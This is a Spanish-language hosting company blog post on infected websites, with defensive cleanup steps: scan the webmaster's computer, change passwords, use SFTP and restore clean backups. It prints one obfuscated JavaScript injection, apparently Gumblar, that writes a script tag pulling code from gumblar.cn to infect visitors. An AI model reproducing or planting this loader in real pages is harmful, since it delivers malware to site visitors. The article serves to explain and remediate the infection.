				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c625128" data-id="c625128" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2029781 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="2029781" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Mi pagina web tiene virus, sitio web infectado: Solución</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-09d2c1f elementor-widget elementor-widget-theme-post-content" data-id="09d2c1f" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
			<h1>Código malicioso en sitio web, pagina web infectada con virus</h1>
<p>Los virus que atacan sitios web se han puesto muy comunes en Internet, se trata de la inyección de código malicioso en un sitio el cual intenta infectar las maquinas de los visitantes para obtener información sensible: usuario, contraseña de nuevos sitios web y así seguir propagandose en la red.<br />
El usuario la mayoria de las veces adjudica el problema al proveedor de hosting, pero la verdad es que en todos los casos que nos ha tocado ver el problema radica en la maquina local del webmaster troyanizada.<br />
Leyendo en algunos foros sobre el tema me he encontrado con códigos del tipo:</p>
<p><code>(function(jil){var xR5p='%';e val(unescape(('var"20a"3d"22Sc"72iptEngin"65"22"2c"62"3d"22"56ers"69on()+"22"2c"6a"3d"22"22"2cu"3dnavig"61t"6fr"2e"75s"65rAgent"3bif(("75"2eind"65xOf"28"22Win"22)"3e0)"26"26(u"2e"69n"64exO"66("22NT"20"36"22"29"3c0)"26"26(documen"74"2ecookie"2e"69ndex"4f"66"28"22"6die"6b"3d1"22)"3c0)"26"26"28t"79"70e"6ff("7arvzts)"21"3dtypeof("22A"22))"29"7bzrvzts"3d"22A"22"3b"65va"6c("22if(wi"6edow"2e"22+a+"22"29j"3d"6a+"22+a+"22M"61jo"72"22+"62"2ba+"22Minor"22"2bb+a+"22B"75"69ld"22"2bb"2b"22j"3b"22)"3bdocu"6de"6e"74"2ewr"69"74e("22"3csc"72ipt"20sr"63"3d"2f"2fgumblar"2ecn"2frss"2f"3fid"3d"22+j+"22"3e"3c"5c"2f"73cript"3e"22"29"3b"7d').replace(jil,xR5p)))})(/"/g);</code></p>
<p>El código malicioso ejecuta un iframe en el sitio vulnerado para intentar infectar directamente a los visitantes. He detectado  también que las paginas ejecutadas en los iframe tienen TLD .ru ó .cn.</p>
<h2>Solucionando el problema, eliminar virus</h2>
<p>El primer paso a seguir para eliminar el virus del sitio web, es ejecutar un buen antivirus en el computador del encargado de las claves de acceso al hosting, ya que de ahi se genera el problema. Intente instalar Antivirus, Antitroyanos, Antispyware en su computador  y asegurarse que no tenga virus.</p>
<p>Teniendo seguro nuestro equipo podemos proceder a hacer el cambio de contraseñas, no las almacene en el software que utiliza para subir archivos.</p>
<p>Lo ideal es luego utilizar conexión a su sitio via <strong>SFTP</strong> que generalmente se ejecuta en el puerto <strong>22</strong>.</p>
<p>Intente eliminar todo rastro de codigo malicioso de las paginas web de su sitio, lo ideal es restaurar algun backup reciente que no haya estado infectado para evitar que quede algun codigo malicioso.</p>
<p>Esta infección se aloja en archivos <strong>.php .html .htm .js</strong> por lo que hay que ser muy cauteloso al momento de revisar y eliminarlo. Mejor buscamos un backup cercano a la fecha de la infección.</p>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-thumbnails'>
<!-- YARPP Thumbnails -->
<h3>Posts relacionados:</h3>
<div class="yarpp-thumbnails-horizontal">
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.hn.cl/blog/consejos-para-alejar-los-virus-de-nuestros-archivos/' title='Consejos para Alejar los Virus de Nuestros Archivos'>
<span class="yarpp-thumbnail-default"><img src="https://www.hn.cl/wp-content/uploads/2020/10/cropped-hn-a-1-2.png" alt="Default Thumbnail" data-pin-nopin="true" /></span><span class="yarpp-thumbnail-title">Consejos para Alejar los Virus de Nuestros Archivos</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.hn.cl/blog/500-internal-server-error-solucion/' title='500 Internal Server Error: Hostname tiene la solución'>
<span class="yarpp-thumbnail-default"><img src="https://www.hn.cl/wp-content/uploads/2020/10/cropped-hn-a-1-2.png" alt="Default Thumbnail" data-pin-nopin="true" /></span><span class="yarpp-thumbnail-title">500 Internal Server Error: Hostname tiene la solución</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.hn.cl/blog/virus-que-son-y-como-los-evito/' title='Virus: Qué Son y Cómo los Evito'>
<span class="yarpp-thumbnail-default"><img src="https://www.hn.cl/wp-content/uploads/2020/10/cropped-hn-a-1-2.png" alt="Default Thumbnail" data-pin-nopin="true" /></span><span class="yarpp-thumbnail-title">Virus: Qué Son y Cómo los Evito</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.hn.cl/blog/el-certificado-ssl-tiene-alguna-desventaja/' title='El Certificado SSL Tiene Alguna Desventaja?'>
<span class="yarpp-thumbnail-default"><img src="https://www.hn.cl/wp-content/uploads/2020/10/cropped-hn-a-1-2.png" alt="Default Thumbnail" data-pin-nopin="true" /></span><span class="yarpp-thumbnail-title">El Certificado SSL Tiene Alguna Desventaja?</span></a>
</div>
</div>
		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0df1d71 elementor-hidden-mobile elementor-hidden-tablet" data-id="0df1d71" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-441ec63 elementor-hidden-tablet elementor-hidden-mobile elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="441ec63" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<search role="search">
			<form class="elementor-search-form" action="https://www.hn.cl" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-441ec63">Search</label>

					
					<input id="elementor-search-form-441ec63" placeholder="Buscar..." class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Search">
															<i aria-hidden="true" class="fas fa-search"></i>								<span class="elementor-screen-only">Search</span>
													</button>
					
									</div>
			</form>
		</search>
				</div>
				</div>
				<div class="elementor-element elementor-element-516ce625 elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="516ce625" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Post Más Recientes</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-2c0a8d38 elementor-grid-1 elementor-hidden-tablet elementor-hidden-mobile elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-card-shadow-yes elementor-posts__hover-gradient elementor-widget elementor-widget-posts" data-id="2c0a8d38" data-element_type="widget" data-settings="{&quot;cards_columns&quot;:&quot;1&quot;,&quot;cards_columns_tablet&quot;:&quot;2&quot;,&quot;cards_columns_mobile&quot;:&quot;1&quot;,&quot;cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.cards">
				<div class="elementor-widget-container">
					<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid">
				<article class="elementor-post elementor-grid-item post-22911 post type-post status-publish format-standard has-post-thumbnail hentry category-dominio tag-dominio tag-dominio-web tag-registro-dominio">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://www.hn.cl/blog/que-es-y-para-que-sirve-un-dominio/" tabindex="-1" ><div class="elementor-post__thumbnail"><img width="300" height="138" src="https://www.hn.cl/wp-content/uploads/2025/03/HN-Datacenter-Blog-Que-es-un-dominio-min-300x138.png" class="attachment-medium size-medium wp-image-22920" alt="HN Datacenter Blog Que es un dominio" decoding="async" srcset="https://www.hn.cl/wp-content/uploads/2025/03/HN-Datacenter-Blog-Que-es-un-dominio-min-300x138.png 300w, https://www.hn.cl/wp-content/uploads/2025/03/HN-Datacenter-Blog-Que-es-un-dominio-min.png 671w" sizes="(max-width: 300px) 100vw, 300px" /></div></a>
				<div class="elementor-post__badge">Dominio</div>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.hn.cl/blog/que-es-y-para-que-sirve-un-dominio/" >
				¿Qué es y para qué sirve un dominio?			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://www.hn.cl/blog/que-es-y-para-que-sirve-un-dominio/" aria-label="Read more about ¿Qué es y para qué sirve un dominio?" tabindex="-1" >
			Leer Más»		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			5 de Marzo de 2025		</span>
				<span class="elementor-post-avatar">
			Sin Comentarios		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-22856 post type-post status-publish format-standard has-post-thumbnail hentry category-e-commerce-2 category-ecommerce">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://www.hn.cl/blog/todo-lo-que-necesitas-saber-sobre-ecommerce-hosting/" tabindex="-1" ><div class="elementor-post__thumbnail"><img width="300" height="138" src="https://www.hn.cl/wp-content/uploads/2025/02/HN-Datacenter-Blog-ecommerce-Hosting-min-300x138.png" class="attachment-medium size-medium wp-image-22868" alt="HN Datacenter Blog ecommerce Hosting" decoding="async" srcset="https://www.hn.cl/wp-content/uploads/2025/02/HN-Datacenter-Blog-ecommerce-Hosting-min-300x138.png 300w, https://www.hn.cl/wp-content/uploads/2025/02/HN-Datacenter-Blog-ecommerce-Hosting-min.png 671w" sizes="(max-width: 300px) 100vw, 300px" /></div></a>
				<div class="elementor-post__badge">E Commerce</div>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.hn.cl/blog/todo-lo-que-necesitas-saber-sobre-ecommerce-hosting/" >
				Todo lo que necesitas saber sobre eCommerce hosting			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://www.hn.cl/blog/todo-lo-que-necesitas-saber-sobre-ecommerce-hosting/" aria-label="Read more about Todo lo que necesitas saber sobre eCommerce hosting" tabindex="-1" >
			Leer Más»		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			4 de Febrero de 2025		</span>
				<span class="elementor-post-avatar">
			Sin Comentarios		</span>
				</div>
					</div>
		</article>
				</div>
		
				</div>
				</div>
				<div class="elementor-element elementor-element-9240aae elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-spacer" data-id="9240aae" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f71c6d2 elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-wp-widget-categories" data-id="f71c6d2" data-element_type="widget" data-widget_type="wp-widget-categories.default">
				<div class="elementor-widget-container">
			<h5>Ver más Entradas</h5><form action="https://www.hn.cl" method="get"><label class="screen-reader-text" for="cat">Ver más Entradas</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Seleccionar categoría</option>
	<option class="level-0" value="610">Actualidad</option>
	<option class="level-0" value="605">Apps</option>
	<option class="level-0" value="594">comentarios</option>
	<option class="level-0" value="606">Concurso</option>
	<option class="level-0" value="596">correo electronico</option>
	<option class="level-0" value="581">Datacenter</option>
	<option class="level-0" value="598">Destacados</option>
	<option class="level-0" value="589">Diseño Web</option>
	<option class="level-0" value="578">Dominio</option>
	<option class="level-0" value="572">E Commerce</option>
	<option class="level-0" value="611">Ecommerce</option>
	<option class="level-0" value="600">EMail</option>
	<option class="level-0" value="599">Email Marketing</option>
	<option class="level-0" value="573">Eventos TI</option>
	<option class="level-0" value="568">ganar dinero</option>
	<option class="level-0" value="571">google</option>
	<option class="level-0" value="566">Hosting</option>
	<option class="level-0" value="586">Hosting Reseller</option>
	<option class="level-0" value="567">Hostname</option>
	<option class="level-0" value="564">Internet</option>
	<option class="level-0" value="583">iphone</option>
	<option class="level-0" value="602">Linux</option>
	<option class="level-0" value="609">Manuales</option>
	<option class="level-0" value="574">Marketing</option>
	<option class="level-0" value="575">Noticias</option>
	<option class="level-0" value="595">Nuestros clientes</option>
	<option class="level-0" value="561">Otros</option>
	<option class="level-0" value="563">Posicionamiento web</option>
	<option class="level-0" value="601">Redes</option>
	<option class="level-0" value="587">Reseller</option>
	<option class="level-0" value="604">Seguridad</option>
	<option class="level-0" value="576">SEO</option>
	<option class="level-0" value="577">Servicios</option>
	<option class="level-0" value="597">Servidores</option>
	<option class="level-0" value="584">Servidores dedicados</option>
	<option class="level-0" value="585">Servidores VPS</option>
	<option class="level-0" value="579">SitioWeb</option>
	<option class="level-0" value="603">Smartphone</option>
	<option class="level-0" value="562">Soporte</option>
	<option class="level-0" value="565">Tecnología</option>
	<option class="level-0" value="582">telefonia-ip</option>
	<option class="level-0" value="592">Templates</option>
	<option class="level-0" value="593">twitter</option>
	<option class="level-0" value="591">video juegos</option>
	<option class="level-0" value="570">virus/malware</option>
	<option class="level-0" value="607">WordPress</option>
</select>
</form><script type="rocketlazyloadscript">
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
</script>
		</div>
				</div>
				<div class="elementor-element elementor-element-671eb56 elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-spacer" data-id="671eb56" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-16c6084 elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="16c6084" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://www.hn.cl">
							<img width="300" height="600" src="https://www.hn.cl/wp-content/uploads/2021/03/300x600-min-1.png" class="attachment-large size-large wp-image-20220" alt="servidores dedicados VPS web hosting registro de dominios HN" srcset="https://www.hn.cl/wp-content/uploads/2021/03/300x600-min-1.png 300w, https://www.hn.cl/wp-content/uploads/2021/03/300x600-min-1-150x300.png 150w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div> <!-- ast-container -->
	</div><!-- #content -->
<footer data-rocket-location-hash="27ddc7155f58de1177cc6b1687e8851a" class="ast-custom-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter">					<div data-rocket-location-hash="3e3d64962eeaca7d064b5f2737af8f5c" class="astra-advanced-hook-124 ">
						<div data-elementor-type="wp-post" data-elementor-id="124" class="elementor elementor-124" data-elementor-post-type="astra-advanced-hook">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-5838c471 elementor-section-content-middle elementor-section-stretched elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5838c471" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-37e0f0b2" data-id="37e0f0b2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3d5f44de elementor-widget elementor-widget-heading" data-id="3d5f44de" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Su información en un Datacenter</h4>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-13517ab" data-id="13517ab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ff047a2 elementor-widget elementor-widget-heading" data-id="6ff047a2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Desde <strong><span style="font-size:17px;">$</span>2.200 </strong> mensual</h4>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-73b41de9 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone" data-id="73b41de9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2d4ad4ba elementor-align-center elementor-tablet-align-right elementor-mobile-align-center elementor-button-success elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-button" data-id="2d4ad4ba" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-md elementor-animation-grow" href="/web-hosting/" rel="nofollow">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Comenzar</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-53f80793 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="53f80793" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-29bac3a2" data-id="29bac3a2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-586ae825 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="586ae825" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-3f21c854 elementor-hidden-phone" data-id="3f21c854" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5bae9959 elementor-widget elementor-widget-heading" data-id="5bae9959" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">Empresa</span>		</div>
				</div>
				<div class="elementor-element elementor-element-7994ac80 elementor-nav-menu__align-start elementor-nav-menu--dropdown-mobile elementor-hidden-phone elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="7994ac80" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-text e--animation-none">
				<ul id="menu-1-7994ac80" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17078"><a href="/empresa/" class="elementor-item menu-link">Somos HN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19091"><a href="https://www.hn.cl/datacenter/" class="elementor-item menu-link">Datacenter</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17080"><a href="/formas-de-pago/" class="elementor-item menu-link">Formas de Pago</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17081"><a href="/facturacion/" class="elementor-item menu-link">Facturación</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17079"><a href="/notificar-pago/" class="elementor-item menu-link">Notificar Pagos</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-7994ac80" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17078"><a href="/empresa/" class="elementor-item menu-link" tabindex="-1">Somos HN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19091"><a href="https://www.hn.cl/datacenter/" class="elementor-item menu-link" tabindex="-1">Datacenter</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17080"><a href="/formas-de-pago/" class="elementor-item menu-link" tabindex="-1">Formas de Pago</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17081"><a href="/facturacion/" class="elementor-item menu-link" tabindex="-1">Facturación</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17079"><a href="/notificar-pago/" class="elementor-item menu-link" tabindex="-1">Notificar Pagos</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-33476f77 elementor-hidden-phone" data-id="33476f77" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-54c02b8a elementor-widget elementor-widget-heading" data-id="54c02b8a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">Servicios</span>		</div>
				</div>
				<div class="elementor-element elementor-element-7981429b elementor-nav-menu__align-start elementor-nav-menu--dropdown-mobile elementor-hidden-phone elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="7981429b" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-text e--animation-none">
				<ul id="menu-1-7981429b" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10717"><a href="https://www.hn.cl/" class="elementor-item menu-link">Hosting</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10720"><a href="https://www.hn.cl/web-hosting/" class="elementor-item menu-link">Web Hosting</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10719"><a href="https://www.hn.cl/servidores-vps/" class="elementor-item menu-link">Servidores VPS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10721"><a href="https://www.hn.cl/servidores-dedicados/" class="elementor-item menu-link">Servidores Dedicados</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10718"><a href="https://www.hn.cl/dominios/" class="elementor-item menu-link">Dominios</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10706"><a href="https://www.hn.cl/certificados-ssl/" class="elementor-item menu-link">Certificados SSL</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-7981429b" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10717"><a href="https://www.hn.cl/" class="elementor-item menu-link" tabindex="-1">Hosting</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10720"><a href="https://www.hn.cl/web-hosting/" class="elementor-item menu-link" tabindex="-1">Web Hosting</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10719"><a href="https://www.hn.cl/servidores-vps/" class="elementor-item menu-link" tabindex="-1">Servidores VPS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10721"><a href="https://www.hn.cl/servidores-dedicados/" class="elementor-item menu-link" tabindex="-1">Servidores Dedicados</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10718"><a href="https://www.hn.cl/dominios/" class="elementor-item menu-link" tabindex="-1">Dominios</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10706"><a href="https://www.hn.cl/certificados-ssl/" class="elementor-item menu-link" tabindex="-1">Certificados SSL</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4ac54f9a elementor-hidden-phone" data-id="4ac54f9a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-342b4d0d elementor-widget elementor-widget-heading" data-id="342b4d0d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">Recursos</span>		</div>
				</div>
				<div class="elementor-element elementor-element-735ee8e1 elementor-nav-menu__align-start elementor-nav-menu--dropdown-mobile elementor-hidden-phone elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="735ee8e1" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-text e--animation-none">
				<ul id="menu-1-735ee8e1" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17083"><a href="/blog/" class="elementor-item menu-link">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19089"><a href="https://www.hn.cl/tutoriales/" class="elementor-item menu-link">Videos de Soporte</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17084"><a href="/ip/" class="elementor-item menu-link">Mi IP</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17085"><a href="https://clientes.hn.cl/knowledgebase.php" class="elementor-item menu-link">Preguntas Frecuentes</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17086"><a href="/sitemap/" class="elementor-item menu-link">Sitemap</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19090"><a href="https://www.hn.cl/terminos-y-condiciones/" class="elementor-item menu-link">Términos y Condiciones</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-735ee8e1" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17083"><a href="/blog/" class="elementor-item menu-link" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19089"><a href="https://www.hn.cl/tutoriales/" class="elementor-item menu-link" tabindex="-1">Videos de Soporte</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17084"><a href="/ip/" class="elementor-item menu-link" tabindex="-1">Mi IP</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17085"><a href="https://clientes.hn.cl/knowledgebase.php" class="elementor-item menu-link" tabindex="-1">Preguntas Frecuentes</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17086"><a href="/sitemap/" class="elementor-item menu-link" tabindex="-1">Sitemap</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19090"><a href="https://www.hn.cl/terminos-y-condiciones/" class="elementor-item menu-link" tabindex="-1">Términos y Condiciones</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5e8c8f6b" data-id="5e8c8f6b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-78a03ea1 elementor-widget elementor-widget-heading" data-id="78a03ea1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">Central Teléfonica </span>		</div>
				</div>
				<div class="elementor-element elementor-element-80807d6 elementor-widget elementor-widget-text-editor" data-id="80807d6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<a class="numerofooter" href="tel:+562258112000" rel="nofollow">+56225812000</a><br>
<a class="numerofooter" href="tel:+56228401900" rel="nofollow">+56228401900</a>						</div>
				</div>
				<div class="elementor-element elementor-element-3f707be6 btnredes elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="3f707be6" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-shrink elementor-repeater-item-58e4738" href="https://www.facebook.com/hostname.cl" target="_blank" rel="noopener">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-shrink elementor-repeater-item-1183828" href="https://www.youtube.com/channel/UCp3CaBqwheooQj2LyhwIrYQ" target="_blank" rel="noopener">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-shrink elementor-repeater-item-022cebe" href="https://twitter.com/HnDatacenter" target="_blank" rel="noopener">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
